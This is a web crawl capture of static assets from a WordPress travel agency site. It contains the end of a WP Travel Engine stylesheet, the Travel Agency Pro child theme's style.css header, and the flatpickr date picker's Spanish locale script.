  .category-main-wrap.category-grid.wte-col-3 .category-trips-single,
  .wte-related-trips.category-grid.wte-col-3 .category-trips-single {
    flex: 0 0 33.333% !important;
    max-width: 33.333% !important;
  }
}
@media (min-width: 768px) {
  .category-main-wrap.category-grid.wte-col-4 .category-trips-single,
  .wte-related-trips.category-grid.wte-col-4 .category-trips-single {
    flex: 0 0 50% !important;
    max-width: 50% !important;
  }
}
@media (min-width: 1025px) {
  .category-main-wrap.category-grid.wte-col-4 .category-trips-single,
  .wte-related-trips.category-grid.wte-col-4 .category-trips-single {
    flex: 0 0 25% !important;
    max-width: 25% !important;
  }
}
.category-main-wrap .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig,
.wte-related-trips .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig {
  margin: 0 !important;
}
.category-main-wrap .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig .owl-nav button:focus,
.wte-related-trips .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig .owl-nav button:focus {
  outline: none;
}
.category-main-wrap .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig .wpte-trip-feat-img-gallery,
.wte-related-trips .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig .wpte-trip-feat-img-gallery {
  width: calc(100% + 2px);
  margin-left: -1px;
  margin-right: -1px;
}
.category-main-wrap .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-content-wrap .category-trip-title,
.wte-related-trips .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-content-wrap .category-trip-title {
  font-size: 22px !important;
  font-weight: 500 !important;
  line-height: 1.3 !important;
  color: var(--primary-font-color);
}
.category-main-wrap .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-prc-wrap,
.wte-related-trips .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-prc-wrap {
  flex-wrap: nowrap;
}
.category-main-wrap .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap > i,
.wte-related-trips .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap > i {
  flex: 1;
  max-width: 24px;
}
.category-main-wrap .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap .category-available-months,
.wte-related-trips .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap .category-available-months {
  flex: 1;
}

.wpte_empty-items-box a.wpte_all-trips-btn:hover {
  color: #fff;
}

.wpte_has-tooltip .tippy-popper[x-placement=top] .tippy-arrow {
  top: 100%;
  transform: unset !important;
}
.wpte_has-tooltip .tippy-popper[x-placement=bottom] .tippy-arrow {
  top: auto;
  bottom: 100%;
  transform: unset !important;
}

.wpte_has-tooltip:not(.single-trip) .tippy-popper .tippy-tooltip[data-placement=top] {
  transform: translateY(-30px);
}

.single-trip #crumbs {
  padding: 16px 0;
}

.wpte-booking-area .wpte-bf-content ul li {
  padding-bottom: 0;
  border-bottom: none;
}

.itinerary .itenary-detail-gallery a {
  width: 230px;
  height: 150px;
  overflow: hidden;
  border-radius: 8px;
}
.itinerary .itenary-detail-gallery a img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://elephas.com.ar/wp-content/themes/travel-agency-pro-child/style.css?ver=6.9
body_size: 468
content:
/**
 * Theme Name:     Travel Agency Pro Child
 * Author:         Rara Theme
 * Template:       travel-agency-pro
 * Text Domain:	   travel-agency-pro-child
 * Description:    Travel Agency Pro is a modern, clean, elegant, and beautiful WordPress theme suitable for Travel Agency/Agencies. The theme is made with latest CSS and HTML codes. The design of the travel is responsive so the theme works perfectly in every kind of screen size and devices. The theme can also be used for travel blogging or general blogging. The theme is easy to use and highly customizable. The theme has a custom homepage with different sections. Home page has a banner section, a testimonial section, an about section, an adventure activities section, a deals section, a blog section, a popular trips section, a featured deals section, a why choose us section, and a Call to Action (CTA) section. The theme is SEO friendly with optimized codes, which make it easy for your site to rank on Google and other search engines. The theme is rigorously tested and optimized for speed and faster page load time and has a secure and clean code. The theme is also translation ready. Designed with visitor engagement in mind, Travel Agency Pro helps you to easily and intuitively create professional and appealing websites. Check the demo at https://rarathemes.com/previews/?theme=travel-agency-pro, documentation at https://docs.rarathemes.com/docs/travel-agency-pro/, and get support at https://rarathemes.com/support-ticket/.
 */


--- FILE ---
content_type: application/x-javascript
request_url: https://elephas.com.ar/wp-content/plugins/wp-travel-engine/assets/lib/flatpickr-4.6.9/l10n/es.js?ver=4.6.9
body_size: 423
content:
(function (global, factory) {
	typeof exports === 'object' && typeof module !== 'undefined' ? factory( exports ) :
	typeof define === 'function' && define.amd ? define( ['exports'], factory ) :
	(global = typeof globalThis !== 'undefined' ? globalThis : global || self, factory( global.es = {} ));
})(
	this,
	(function (exports) {
		'use strict';

		var fp      = typeof window !== "undefined" && window.flatpickr !== undefined
		? window.flatpickr
		: {
			l10ns: {},
		};
		var Spanish = {
			weekdays: {
				shorthand: ["Dom", "Lun", "Mar", "Mié", "Jue", "Vie", "Sáb"],
				longhand: [
					"Domingo",
					"Lunes",
					"Martes",
					"Miércoles",
					"Jueves",
					"Viernes",
					"Sábado",
				],
			},
			months: {
				shorthand: [
					"Ene",
					"Feb",
					"Mar",
					"Abr",
					"May",
					"Jun",
					"Jul",
					"Ago",
					"Sep",
					"Oct",
					"Nov",
					"Dic",
				],
				longhand: [
					"Enero",
					"Febrero",
					"Marzo",
					"Abril",
					"Mayo",
					"Junio",
					"Julio",
					"Agosto",
					"Septiembre",
					"Octubre",
					"Noviembre",
					"Diciembre",
				],
			},
			ordinal: function () {
				return "º";
			},
			firstDayOfWeek: 1,
			rangeSeparator: " a ",
			time_24hr: true,
		};
		fp.l10ns.es = Spanish;
		var es      = fp.l10ns;

		exports.Spanish    = Spanish;
		exports["default"] = es;

		Object.defineProperty( exports, '__esModule', { value: true } );

	})
);
